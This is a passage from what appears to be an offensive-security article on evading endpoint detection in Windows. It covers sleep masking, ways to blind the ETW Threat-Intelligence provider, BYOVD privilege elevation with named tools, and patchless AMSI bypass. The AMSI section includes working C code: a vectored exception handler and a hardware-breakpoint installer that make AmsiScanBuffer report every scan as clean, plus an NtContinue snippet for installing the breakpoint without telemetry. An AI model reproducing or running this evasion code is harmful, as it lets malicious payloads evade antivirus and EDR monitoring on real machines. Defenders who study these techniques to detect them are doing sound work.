RUNTIME_FUNCTIONfor an address against the actual function prologue at that address. Synthetic frames frequently fail this check because the borrowed return addresses do not correspond to legitimate function entries.

The current state-of-the-art combined sleep + stack-spoofing implementation is DreamWalkers, which integrates Ekko-style sleep masking, dynamic stack-spoofing, and ghost-mapped module loading.

ETW Threat-Intelligence Provider Bypass

The Microsoft-Windows-Threat-Intelligence provider is implemented in the kernel image. Events are emitted by the kernel after operation completion and are unaffected by user-mode ntdll!EtwEventWrite patching. Consumer subscription requires the consuming process to run as PsProtectedSignerAntimalware (PPL-Antimalware).

Three principal bypass approaches:

1. Hardware-breakpoint installation via NtContinue. Praetorian’s published research documented that SetThreadContext calls with CONTEXT_DEBUG_REGISTERS flags produce a EtwTiLogSetContextThread event in the TI provider. The same operation performed via NtContinue updates the debug registers without traversing the kernel code path that emits the event. Reference sequence:

1

2

3

4

5

// Full PoC requires VEH installation and CONTEXT_DEBUG_REGISTERS handling

CONTEXT ctx = { .ContextFlags = CONTEXT_DEBUG_REGISTERS };

ctx.Dr0 = (DWORD64)AmsiScanBuffer;

ctx.Dr7 = 0x1; // local-enable Dr0

NtContinue(&ctx, FALSE); // installs DR0/DR7 without TI event emission

The installed hardware breakpoint redirects AmsiScanBuffer execution into a vectored exception handler that synthesizes a clean scan result. No code bytes are modified in amsi.dll, eliminating the in-memory patch signature that the EDR’s scanner would detect.

2. SecurityTrace-flag consumption. Covered in Part 1. A subset of TI events is consumable without PPL by exploiting the SecurityTrace flag.

3. PPL elevation via BYOVD. Tools including EDRSandblast, Backstab, EDRSilencer, and Sealighter-TI use a vulnerable signed driver to modify EPROCESS->Protection to PsProtectedSignerAntimalware, after which standard ETW-TI subscription succeeds. Microsoft’s vulnerable-driver blocklist closes most known paths; viable BYOVD candidates are tracked at LOLDrivers.

Patchless AMSI Bypass via Hardware Breakpoints

The historical AMSI bypass overwriting the first bytes of amsi.dll!AmsiScanBuffer with mov eax, 0x80070057; ret produces an in-memory patch detectable by any memory scanner that hashes the .text section against the on-disk file. Modern EDR products detect this signature. Current evasion uses hardware breakpoints and a Vectored Exception Handler:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

LONG CALLBACK Veh(PEXCEPTION_POINTERS ep)

{

if (ep->ExceptionRecord->ExceptionCode == EXCEPTION_SINGLE_STEP &&

(ULONG_PTR)ep->ExceptionRecord->ExceptionAddress == g_amsi_scan_buf)

{

// 5th param of AmsiScanBuffer is the result pointer

// x64 calling: it's at [rsp+0x28] before the call

AMSI_RESULT* pRes = *(AMSI_RESULT**)(ep->ContextRecord->Rsp + 0x28);

if (pRes) *pRes = AMSI_RESULT_CLEAN;

// skip the function: pop return address into RIP, fix RAX

ep->ContextRecord->Rip = *(DWORD64*)ep->ContextRecord->Rsp;

ep->ContextRecord->Rsp += 8;

ep->ContextRecord->Rax = 0; // S_OK

return EXCEPTION_CONTINUE_EXECUTION;

}

return EXCEPTION_CONTINUE_SEARCH;

}

void install(void)

{

AddVectoredExceptionHandler(1, Veh);

CONTEXT c = { .ContextFlags = CONTEXT_DEBUG_REGISTERS };

GetThreadContext(GetCurrentThread(), &c);

c.Dr0 = g_amsi_scan_buf;

c.Dr7 = (c.Dr7 & ~0xF) | 0x1; // local enable Dr0, length=1, type=execute

SetThreadContext(GetCurrentThread(), &c);

// for full stealth: NtContinue instead of SetThreadContext (see ETW-TI section)

}

Limitation: hardware-breakpoint installation is per-thread. For inline AMSI scanning of a single .NET assembly load, the AMSI scan and the load occur on the same thread, so single-thread instrumentation is sufficient. For multi-threaded scenarios (PowerShell with runspace thread pools), each thread of interest must be instrumented separately.

Alternative implementations that do not patch amsi.dll:

- CLR

AmsiContextfield nullification. The CLR maintains anAmsiContextpointer after AMSI initialization. Locating this field via .NET runtime structure traversal and writing zero disables subsequentAssembly.Load-time AMSI scanning. Theamsi.dllbinary remains unmodified. - Per-process AMSI session corruption. Modifying the

amsiSessionfield within the calling process’sclr.dllinstance disables AMSI scanning for that process. Other processes’ AMSI behavior is unaffected.

CrowdStrike published a technical analysis of patchless AMSI bypass detection documenting the behavioral signals their product uses against these techniques.

Bring Your Own Vulnerable Driver (BYOVD)